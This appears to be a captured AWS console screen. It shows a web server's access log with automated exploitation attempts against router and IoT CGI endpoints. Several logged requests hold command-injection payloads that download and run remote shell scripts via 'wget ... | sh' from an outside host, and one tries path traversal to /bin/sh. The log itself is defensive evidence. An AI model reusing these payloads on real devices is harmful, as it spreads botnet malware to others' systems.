 aws
Search
[Alt+S]
United States (N. Virginia) ▼
Account ID: 6401-6844-8737 ▼
Nitanshu Tak
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET / HTTP/1.1" 200 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /goform/SystemCommand HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /cgi-bin/shortcut_telnet.cgi?wget%20-qO-%20http://74.194.191.52/rondo.wyu.sh|sh%26 HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /setup.cgi?next_file=netgear.cfg&todo=syscmd&cmd=busybox%20wget%20-qO-%20http://74.194.191.52/rondo.ush.sh|sh%26&curpath=/
&currentsetting.htm=1 HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cgi-bin/cgi_main.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cgi-bin/server/server.cgi?func=server02_main_submit&counter=5.22497857400916&TEST_BTN4= HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /editBlackAndWhiteList HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /goform/mp HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cgi-bin/system_mgr.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /cgi-bin/account_mgr.cgi?cmd=cgi_user_add&name=';wget%20-qO-%20http://74.194.191.52/rondo.djc.sh|sh;' HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /goform/Mail_Test HTTP/1.0" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /public/template.cgi?templatefile=$(wget%20-qO-%20http://74.194.191.52/rondo.xbm.sh|sh) HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cgi-bin/cstecgi.cgi HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /device.rsp?opt=sys&cmd=___S_O_S_T_R_E_A_MAX___&mdb=sos&mdc=busybox%20wget%20-qO-%20http://74.194.191.52/rondo.ebj.sh|sh%
26echo%20 HTTP/1.0" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /setup.cgi?todo=funjsq_login&funjsq_access_token=12345|busybox%20wget%20-qO-%20http://74.194.191.52/rondo.fep.sh|sh%0A&tes
t=11%00currentsetting.htm HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /cgi-bin/;wget${IFS}-qO-${IFS}http://74.194.191.52/rondo.sbx.sh|sh&echo${IFS} HTTP/1.0" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "GET /HNAP1/ HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:11] "POST /goform/sysTools HTTP/1.1" 404 -
45.88.186.32 - - [23/Sep/2025 17:00:12] "GET /shell?busybox%20wget%20-qO-%20http://74.194.191.52/rondo.vcp.sh|sh%26 HTTP/1.1" 404 -
93.174.93.12 - - [23/Sep/2025 17:06:16] code 400, message Bad request version ("¯nãY»bhlÿ(=':©\x82ÙoÈ¢×\x93\x98´ï\x80å¹\x90\x00(À")
93.174.93.12 - - [23/Sep/2025 17:06:16] "\x16\x03\x02\x01o\x01\x00\x01k\x03\x02RHÅ\x1a#÷:Nßâ´\x82/ÿ\x09T\x9f§Äyºh Æ\x13\x8c¤\x1c="á\x1a\x98 \x84´,\x85¯nãY»bhlÿ(=':©\x82
ÙoÈ¢×\x93\x98´ï\x80å¹\x90\x00(À" HTTPStatus.BAD_REQUEST -
199.45.154.132 - - [23/Sep/2025 17:16:25] "GET / HTTP/1.1" 200 -
199.45.154.132 - - [23/Sep/2025 17:16:37] "GET /favicon.ico HTTP/1.1" 404 -
i-0bc5229e3a4d3444b (helios-agent)
PublicIPs: 3.235.106.16 PrivateIPs: 172.31.62.97
CloudShell Feedback © 2025, Amazon Web Services, Inc. or its affiliates. Privacy Terms Cookie preferences